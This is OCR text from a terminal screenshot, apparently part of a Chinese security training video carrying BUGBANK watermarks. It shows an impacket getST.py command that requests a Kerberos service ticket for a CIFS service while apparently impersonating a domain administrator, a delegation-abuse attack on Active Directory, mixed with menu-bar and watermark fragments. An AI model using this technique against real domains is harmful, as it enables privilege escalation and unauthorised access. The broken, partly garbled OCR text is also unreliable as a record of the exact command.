 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help 100% 8月20日 周五 20:40
sudo python3 getST.py -spn cifs/ad02.xie.com xie/service2\$:root -dc-ip
bili
python3 — xie
⌘1
cket/examples (-zsh) — xie
~/impacket/examples master ± getST.py -spn cifs/ad02.xie.com xie/service2\$:root -dc-ip
大咖面对面
sona
te administrator
Password:
漏洞银行
BUGBANK